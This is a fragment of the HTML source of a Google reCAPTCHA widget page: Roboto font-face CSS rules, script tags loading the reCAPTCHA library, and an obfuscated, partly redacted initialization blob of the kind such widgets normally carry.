  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n0faasdMkoKWUUhxMVSoBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n0faasdMkoKWUUhxMVSoBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n0faasdMkoKWUUhxMVSoBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7bClSMIGSAjw6fCp2obw6s1w6IrwrDCrsOww6rCnxRfw5QfGMK9IsO2bcKGfsKsekPCkQJ0TB5cwp3CpMO3d8O9PBfDh8KWR8Omw6JPwrPCs3nCjMOdwoHCujHCjsKKwrLDsU7DiGbCs8OGw4DDj8KhFsOHGsK8w6htNMKtwqkUw6DCkMKGSMOBwrbDjE1/[base64]/wpg/IEo4wqzDlQ3Ck8KGw5kkwplhGnDCscOrbcOJbigkB8O4w5jCnkfDnkzCv8K7d8Kpw6lSw5zCvig8w7kcwqTDmMOrcTMZw51TTMKDD8O1PwlSw7LDpsODYTJ4wrvCm1Amw61SCMKwwo88wrdAw5oFOMKuw4cFw7wVWTR4ZMOtwrg/[base64]/[base64]/DqcOxRHLCmRPCoFfCni7CssKQX8KAwoEQG8KrcMOfw4EYYcKiwq5qJMK0w7J3TAjDj8K4WcOFw45Ywrt7D8K0wq7Dm8OuwpXCusOqRBV4QkJNwpU8SVnCnHNiw4jCrXE3eFzDr8K5ESoNIHnDvsOqw68Ww4DDu1bDk03DnyHCssOjSnkpEX86O1cAd8Kpw6V/[base64]/DqsOnwrjDuMOtwpldfsOcScK4wq1AJBIcccOTwqw+w4VsEm81GwIhS8OOw6UwRSMneE/CgsOHDMOswpHDpBrDrMKCWCPCrAPCuERvRsOZw4k1w5jCisK0wqdxw4Z/w6QAJVA1A3sePHPCm8KQU8K6RQM2P8OKwrwca8Ogw59KTcKlKRllwqZiMMOBwqfCisOXBjxPwo88w4DCqy3ChcKWw5puEzbCk8K8w6zCphtNIsKewobDnmHDoMKsw7Amw659NEzClsKqw5rDgXXDgsKpY8OtJD9Dwp7CggcwSQgnwqV0w77CksOewqzDg8O/wovDhTfCqMKFw6JHw5s0w6oxF8Kiw6nCsmfCvA/ClzhyA8KkB8K1JW8nwpwUd8Oewq8nwoQcW8KZw4c/w7xYX8OAw714DsO6T8OXw742wpBhKMOQw4NdMCMrKSJUw4AjeDHCoGlIw7vDv0vDlMKaWxLCq8OUwoXDkMOzw4YewoFxAT89Fg4tIMO7w5FhRUoEw6F2QcOxwr/DvMOrWSXDoMKUwqhrLhvCqigzwpdLwpxBNsK5w4TCriwxasOHw5ErwpPDnSDCs8OjM8KmEMOOJgrCoSvCo8Oaw5DCqxQpR8ONw4LCkMOYP3XDvMOAwrwCwp3DvcO/E8OQw4bCtcKjwqLCh8Ogw5/CtcOQYcO/[base64]/Cln3ClxMpcEAwGcOJw5vCt8OUw79NeE0iw4U4DSjDv1g0WVUbw4Fqw5kAJ8KMBsKmBErCl8K+UsOlDMKXYF7Dun9EGyMlwpp5wq0zHnkuFUw0w53CmMOvF8Ofw4/Do8O1fsKFwqXCvwotQMKgwqQ2wqNaeFHDvFjCscK2wq/CosKLwrrDkn1cw6LDvUlKw4oUdF5FMMKCZMKMF8OJwovCiMK6wpfCt8KnOUc8w7VPIcO/wojCllMBRMOsd8OYDMOZwrrChsOOw7PDmF4YYsKaCsKIdEwNwqHCjMOIJcKKd8KZW0ckw6DCjBYhByIRwr7DhCHDrsKkwpPDgHDDpMKRPhLDscO/MMKTwqXDq2VrBcO7JcOuecKjSsOcw7jCnA/[base64]/wo3DucOKOMOMRcOBwrwtCcK1wqRlw4cmw4N+woY5FcOfw5zDkQzCisK+MloJH8OGwpHDsn0Owq1MFsOQF8KtJm/CrH5Hc33Cim08w4A0JsKYNcKhw57DslvClTDDlsKPV8OTw7PComXCoA/[base64]/w6nCtcKua8K9w5cnw7A/bcO6elXCi8OSwp5LwpbCisKVw6/DlcOXGAjCkcKzGATDp2zCgmDCscKLw78CZcOHVktdCQZlJWU1w5jCshU1wrHDkV7DucKhwooywovCnUg9HwDDnnkzMWfDpmlow5wBAG7DpsO1wpnDqDRGw444w7bDlcKuw57Col3CgcKVwoYvwrLDuMO7esOAdxUsw41oRcOjesKXSBZBacKiwpbCpQzDjHlVw4N/[base64]/CvTPCmcKPXsOSw7/DlWx3w4gUw5gBwqxZwrdowoJowqcrwonCtgTClAbDhwfDn1QFwoxZccOtwrluMmVbRA0qw7VPwpAYwrHCqUJmbMKaL8OpAMO7w4LChmFnNMKvwq3DvMK4w5nCjcKow5PDuUx/wpw/[base64]/woLCmjnCjcKcHsOkwpLDtcOWw63DsSnDucO8w4p+A8OTPnImE8OGKn/DulFpU8OQOcKNwpJlb8Ocw4PDkylxIENZw5Erwo3DiMKGwrrChcKDYRhjZ8KXw6cFwoXCh1hkI8KEwprCu8OfOjFCDcOlw4tBwp7CssKxckvCtUbDncKnw416wq/DpMKHbcOKJi/Dt8KbIVXCpsKGwrrDoMKnw6l0w7XCgcOZTMK9ZcKRX1vDgsOVb8KOwpcSXRlBw6TCgMO9InwbJsOaw78KwqfCoMOXM8ODw6g7woUKY0VDwoNZw7hkLjNOw4pywpPCnsOZwq/CisO8OmPDqUbCpcOiwowkw5V7wrsOw5w7w795wrnDmcOnecKAQ8Otb3wFwovDmcKHwqfCvsK4wpx4w4LDgMOyFigADMK0H8OeJXELwqHDmMOXDsK0SwxNwrbCrk/CgzV5BcKTCARrw4XCq8K9w4zDuV5NwoEPwovDslrCo3zCt8KIworDjjNSZ8Oiwq3Cv1fDgAcxw79SwofDvcOaKzRrw4Enwq3DhMOHw51MBG/Dg8OIGcOpNMKLHlcUHBhJRcOZw7QEVz3Cm8O3HsKdfsOywqjCp8OQwqpxOsKZOsKfbWtLXcKfcMKiP8Kzw64cMcO6wq3DpcO4XUzDulrCqMKuHMKfw4gyw4bDisOgw4bClcKoLUPCu8O/JE7DvcO1w5jCsMKJHnTCm8KNWcKbwpkVwrnCgcKGRzTCtltHOcKSw4TCn1/CmyRFNl7CqsOrGE/DoSTDlsOxEiphDjzDp0HCn8KUIT7Dj3vDkcOWbcOdw6E0w7fDvMORwoEjw4vDrhBbwoXChBDDrjTDtcOJw4w6VXfCrMK8w7nDnB3DoMO7I8OlwrsuG8OXH23CnMKKwrfDjl/DgWZDwpFrMFdhbkcAw5gBwqPDoz5cRsKRwolJLsK4wrLDlcOXwprCrglowpt3w4gww5IxaADDr3YYB8KywrrDviHDowVtNkHCjsO5NMOkwpjDiH7CsypUw7wcw7zCjz/Cql7ClcOmDsOWwqwfGFXCjcOUH8KtfMKofMKBD8O4AcOgwr7Cp1ErwpBxXmMdwqJpwqYnMlkEBMKoLsOmwo3Du8KzL1LCgzhWXTXDhgzCqGLCoMKAasKhVkDDlg9DdcKQwrLDicKZw58Le0EzwqsyJDzCg3k0wpdRw5RWwp7CnkPDvMOQwoXDrX3DrytFwo/DqMKDcMO2METDqsKHw4IdwqrCnGItQ8KWAcKfwroww5R/[base64]/wrthHTHDsU5Fw5jCjGBkw7DCvRHDhMODfx5jwp0JblQBw5tiQMOSccKDw6VIUcOCNCjCrw8KMgfCl8O8AcKoDksQVCbDlMOSO17CgnzClUjDh10nwpzDhcOiJ8O5w5zDssKyw7DDuGt9w5LCmSXCoybCjSggw5EBw6rCv8OGwqPDj8KeQMKBw7vDmcK6wr/DoEcmcxfCr8KYb8OywoJgWGZlwrdjDU3DvMOow6nDnsOeFUvCmzTDvmLCncOqwo4OTgnDvsOlw7ZFw7/DnVk6AMKSw6gYBQbDtXBuwr/[base64]/A8OpScO0DxhJNxJbwq0uO8K1Q8KIXMO/worCh8OPw78twoXCsRc6w6Q9w5XCisOZOMKJFx4nwobCpkUJe09ZbicWw75rYsOHw5PChBLDukvCoGp7HMOdH8OSw5fDisKtBRbDh8KEByXDtcO9HMKNIBEwH8O+wrTDrcO3wpTDvmTCtcO5L8KSw6jDnsK4Y8KfA8KnwrZWE2JFw5XDhVvDuMKYbWzCjkzDrkNuw4/[base64]/DgcKLHcOjw7jDqhvChmkTw6wPwp80fsOPwo7DmcOccjN1PCHCnjB4wrvCocO7w7B9NFzDkEV/w69ZbcK4w4bCq24Dw61dY8OOw5Yvwpoyc3hzw5ULDx5cCzfCl8K2w5gzw5PDjUNsH8O5QsKwwqQWGEXCs2UJw4QhRsOaw69RR1jDpsOGwo98cHE3wqzCl3QzLkY0w6NBbsO4RcOLN01fSsOCFDnChlHCmiEmMj9ZWcOuw7/CskVKwrY+GGcXwqJ1QBjCpAfCu8OWbHd2Q8OiJMOHwqcSwqnCgcKuVnJJw6/ChHRewq8NYsOxcQoYSiYgQ8KEw7PDhMOfwqLCucO5w7F3wrFwZULDssKye2vCrm1ZwrNfLsKhwqbCgMOYw6/CkcKqwpM0wokiwqrDjcKHOsO/wp7CqgM5UXbDm8Oow7Jew68IwpUYw6vCljwjQABbIUxQdMO7D8OBC8KWwoTCsMOWTMOdw5Nywrp4w7E+AATCqDAVcwLCgjDDrMKRw57CvllLesOXw4zClMK0b8Oxw6/CqGFaw73CmUw5w4EjHcK0C1jCjyNIXsOWeMKZCMKew5Ipwr0nW8OOw4fCisOwZlnCm8KTw7nCv8Kgw6MEwogFeQkOw7/DqH8kPcK6R8KaQ8Oww6YqZDvClhdXHGl/[base64]/DrsOZw6jCq8OxHmHCkE3CgMO+ecKCw4clwoTChMOdwqJgw7FfVyIVw6vCtMO+DMOww69twqDDsWPCqTvCtsK7w6/DjsO4VcKTwqM4wpzCtsOiwqhMwoLDomzDgBnDs0Q6woHCrEvCmjBCRsKNc8Kmw5Zpw67ChcOeRsKnUEcpdMOlwrnDgMOhw4vDscKpw5PCi8O0CsKGUWLClU/DksOTwpPCgcO5w4rCpsKiIcOfw7MhdmdPdgPDmMOfNMKTwoFqw7o3w4PDssOOw7NQworDu8KYSsOqw5tuw4wbOcO8dTzCvHXCl1F6w7LChsKXKz3Cl3M4PkrCtcKNcMOZwrldw6nDvsOVBTJMDcOAJRtKV8K/TGTDjHllw47Co3N1wqfClBDCqTQwwpI6woDCp8OWwo7CsA0EecOsQMKKdwFoXn/[base64]/P8K+wpwoVjfDhVXDikPCrxnDvmpMw44uXMOawr8Cwp8JexjDjMOOJ8KCwr7Dmn/DjS1Ew53DkmLDv1bCrsObw6nCtDUXZXjDtMODwqYgwqp9EMK+PlHCsMKhw7fDsQEuOnPDh8OMwqpxVn7CqcO/wqt3wq3DuMO4U1FXfMOsw79fwrfDi8O6GMKsw5HCosKZw5JoUH4swrbCkyzDgMKyw7zCoMKpFMOmwrfClht0w5rCi1Y/wpjCn14ZwqkPwq3DtmQ7wpM1wp7ClsOHQWLDmm7Ci3LCoAsdwqHDtg3DmkfDo0/[base64]/[base64]/Cv8KAwqx7FsKuwpTCr8KoKhnDmcKlS2nCshonwqPDrSwKw4dsw4oiw44Sw5XDgMOJOcKew6lPdiwXdsOLw6h/wqcrfRtjEAfDjVbCi151w4DDigBCPUYVw5pqw63DtcO+C8KQw4jCu8KsNsOWN8OnwqIRw7DCmhJRwrBYwr5PG8KWw4XDhcOPPmvCr8OOw5pGeMOkw6XCkMOACcKGwrJTaDPDrmomw5TDkB/[base64]/[base64]/Dvx48wpcHw5tfw6nCmxIvw6AHwqxQwqTCtsKEwolmEg11G2wsAmHCnGfCtcKEwr1lw59TBMOHwo5RST9Cw4cLw5zDh8KLwqtoGHfDjMKwC8KaQMKiw6XCgMOkFV/[base64]/DrsKww7spwrlCwoHCt8KLw7/[base64]/CrglYwqBsDcKZD8KhwoDCqF7CnMOoecKGw7JvZTrDl8OXw41aw4kZw4DCnMO0TcKvdxpQQcK4w7bCu8Omwpgxd8OZw77Di8KoWABxa8Kzw7oIwr8hb8Oqw5Qew5RuXsOKw6Aiwo1nUsOewqEuw63DqAXDm2PCksK5w4ciwrzDtgbDmktwUMKHw4BewofDqsKewoLCg0/DoMKxw75laDzCscOiw4bCqn3DmcKnwq3DqDnCpMKseMOaV1cyBX/DnBvDtcK5KcKFJMKyS2NORQFMw4UUw7vChMKGH8OWEMKcw4QvWz5XwohFIx3DmAgdQFzCrTfCpMKvwoPDp8OZw7BUAmTDuMKiw4rDo0gnwqcEDMKgwr3DuD3Ciy1gGcOew7QPH0UmKcOMN8K9Li7DnivCqiU/wpbCrFF+wo/DtTxzw5fDoEo4ETYwDWDCosKpERt3SsKiRiY4wpduEyQLVnNETFkaw4XChcK+wojDsy/Dpghuw6Uiwo3CpwTCt8OKw6c+MRY5D8O4w6/CknlQw5vCv8KmSUrDhcO5F8OWwqkOwpLDn2kBHDUFNVvCtkNgFcKNwrUlwqxYwodpw67CnMOmw4J6dE8IN8KMw6djVMOVVMOvAEHDuG9Xw5/CngTDocKtdTLDmsKjwobDtUE3wpzCr8KlfcOEwr3DkEwOBDHCnsK6w7TDocKRODNyZBUtZsKywrbCssK+w6/CnU3CoA7DisKFw5zCpVdnY8KpZcO8ZVt6fcOAwosRwrQuSkzDn8OOfjxLMsOiwr3CkQNmw5ZzFl0uX2rCiDvDl8Ktw7jDgsOCJSTDr8KCw7fDgsKSEidXIVzDqcOuYUDCqgYfwr9Vw4FfGX/DhMOrw6hrNEhPPcK+w71nDMK/w4V5EHt6GzTDkFguBcOkwqpnw5LCjHnCvcO9wr5nV8K/Znl5cmkswr/DksOKWcKqw4fDnRhQR0zCv24cwr9vw63CrU9kUlJDwqHCrmE+K3odJcOmGMO1w708w5XDlCTDkH9Hw5/[base64]/CogJtFcK6wpTChMKww5TDhMOSw4vDhMKhw7PCv8Kyw7NOw7NNAMO4Q8KLw6hpw4/[base64]/DvcKjT8OdMCl+w6Nnw4xXwqbDj2vChMOUEh4aw4DDvMKiSQAVwpDCisOlw4d6wpPDm8O7w7TDnXY4flbCjVZQwrbDg8KgOjHCu8OzUMK9BcKnwr/DjQlKwoDCp05sORrDm8KuVVBQLzNkwop5w794DMKuVsKgcChCI1fDvsKuZj8VwqM3wrF0PsOHfGcSwq7CsDtgw4jDpiF8wp3Dt8K+LjcBdHEqeCYXwozDgsOYwpR+w6/[base64]/fcOTwpB8wrkEXldQwoU0QW/Cry/ChsKlwoZGTcKULWTDvsOUw4nCsynCnMOcw6HCl8Oaa8O/KUnCicKtw5bCmQIbSUjDokrCgibCoMKhUH0qbMKtGsOEansnBm8lw7VEbDLChXIvNnNfKcODXSLCp8O2wp7DmiECD8OWehzCiDLDpcKceUBkwphVF37CiEYsw7nDvC3DksKSdRTCssKHw6YWB8OtK8OCYCjCoBYRwqLDrkXCo8Khw5/[base64]/[base64]/DpSJFMittN2XDgcOvEA